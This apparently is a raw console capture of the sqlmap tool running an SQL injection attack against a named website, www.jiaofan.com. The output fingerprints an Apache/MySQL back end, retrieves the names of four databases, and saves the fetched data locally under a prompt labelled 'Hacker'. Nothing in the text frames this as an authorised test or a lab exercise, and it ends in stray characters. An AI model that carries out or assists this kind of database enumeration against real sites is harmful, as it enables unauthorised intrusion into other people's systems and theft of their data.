 web application technology: Apache
back-end DBMS: MySQL 5
[19:38:52] [INFO] fetching database names
[19:38:53] [INFO] the SQL query used returns 4 entries
[19:38:53] [INFO] retrieved: "information_schema"
[19:38:53] [INFO] retrieved: "salesacross_db"
[19:38:53] [INFO] retrieved: "salesacross_jiaofan"
[19:38:53] [INFO] retrieved: "salesacross_surebuilder"
available databases [4]:
[*] information_schema
[*] salesacross_db
[*] salesacross_jiaofan
[*] salesacross_surebuilder
[19:38:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:38:53] [INFO] fetched data logged to text files under 'E:\???~1\??\????\SQLM
AP~3\Bin\output\www.jiaofan.com'
[*] shutting down at 19:38:53
[root@Hacker~]# Sqlmap _
半: